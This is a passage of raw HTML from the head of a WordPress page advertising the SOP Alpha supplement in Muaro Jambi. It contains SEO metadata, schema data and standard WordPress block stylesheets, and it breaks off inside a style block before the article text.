

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metodeku.com/sop-alpha-muaro-jambi/
body_size: 32697
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="SOP Alpha Muaro Jambi - SOPALPHA yakni suplemen berupa bubuk yang dibikin oleh industri Bio Boost yang sanggup....." />
	<link rel="canonical" href="https://metodeku.com/sop-alpha-muaro-jambi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SOP Alpha Muaro Jambi | WA/Telp : 0812-3029-007 | Agen SOP Alpha" />
	<meta property="og:description" content="SOP Alpha Muaro Jambi - SOPALPHA yakni suplemen berupa bubuk yang dibikin oleh industri Bio Boost yang sanggup....." />
	<meta property="og:url" content="https://metodeku.com/sop-alpha-muaro-jambi/" />
	<meta property="og:site_name" content="Metodeku" />
	<meta property="article:published_time" content="2021-03-18T00:00:38+00:00" />
	<meta property="og:image" content="https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg" />
	<meta property="og:image:width" content="605" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andi Rahman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andi Rahman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="24 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://metodeku.com/sop-alpha-muaro-jambi/#article","isPartOf":{"@id":"https://metodeku.com/sop-alpha-muaro-jambi/"},"author":{"name":"Andi Rahman","@id":"https://metodeku.com/#/schema/person/4ef7c243581fa848f1224df608b97bd4"},"headline":"SOP Alpha Muaro Jambi","datePublished":"2021-03-18T00:00:38+00:00","mainEntityOfPage":{"@id":"https://metodeku.com/sop-alpha-muaro-jambi/"},"wordCount":4116,"commentCount":0,"image":{"@id":"https://metodeku.com/sop-alpha-muaro-jambi/#primaryimage"},"thumbnailUrl":"https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg","articleSection":["herbal"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://metodeku.com/sop-alpha-muaro-jambi/#respond"]}]},{"@type":"WebPage","@id":"https://metodeku.com/sop-alpha-muaro-jambi/","url":"https://metodeku.com/sop-alpha-muaro-jambi/","name":"SOP Alpha Muaro Jambi | WA/Telp : 0812-3029-007 | Agen SOP Alpha","isPartOf":{"@id":"https://metodeku.com/#website"},"primaryImageOfPage":{"@id":"https://metodeku.com/sop-alpha-muaro-jambi/#primaryimage"},"image":{"@id":"https://metodeku.com/sop-alpha-muaro-jambi/#primaryimage"},"thumbnailUrl":"https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg","datePublished":"2021-03-18T00:00:38+00:00","author":{"@id":"https://metodeku.com/#/schema/person/4ef7c243581fa848f1224df608b97bd4"},"description":"SOP Alpha Muaro Jambi - SOPALPHA yakni suplemen berupa bubuk yang dibikin oleh industri Bio Boost yang sanggup.....","breadcrumb":{"@id":"https://metodeku.com/sop-alpha-muaro-jambi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://metodeku.com/sop-alpha-muaro-jambi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://metodeku.com/sop-alpha-muaro-jambi/#primaryimage","url":"https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg","contentUrl":"https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg","width":605,"height":529,"caption":"Sop Alpha"},{"@type":"BreadcrumbList","@id":"https://metodeku.com/sop-alpha-muaro-jambi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://metodeku.com/"},{"@type":"ListItem","position":2,"name":"SOP Alpha Muaro Jambi"}]},{"@type":"WebSite","@id":"https://metodeku.com/#website","url":"https://metodeku.com/","name":"Metodeku","description":"Berbagi Metode Terbaru dan Lengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metodeku.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://metodeku.com/#/schema/person/4ef7c243581fa848f1224df608b97bd4","name":"Andi Rahman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://metodeku.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a79345602c59e713b84d8fb8c00c56c8c0f1a66888df4ab65df08466d16b5104?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a79345602c59e713b84d8fb8c00c56c8c0f1a66888df4ab65df08466d16b5104?s=96&d=mm&r=g","caption":"Andi Rahman"},"url":"https://metodeku.com/author/andirahman0703/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>SOP Alpha Muaro Jambi | WA/Telp : 0812-3029-007 | Agen SOP Alpha</title>
<link rel="alternate" type="application/rss+xml" title="Metodeku &raquo; Feed" href="https://metodeku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metodeku &raquo; Comments Feed" href="https://metodeku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metodeku &raquo; SOP Alpha Muaro Jambi Comments Feed" href="https://metodeku.com/sop-alpha-muaro-jambi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metodeku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetodeku.com%2Fsop-alpha-muaro-jambi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metodeku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetodeku.com%2Fsop-alpha-muaro-jambi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://metodeku.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
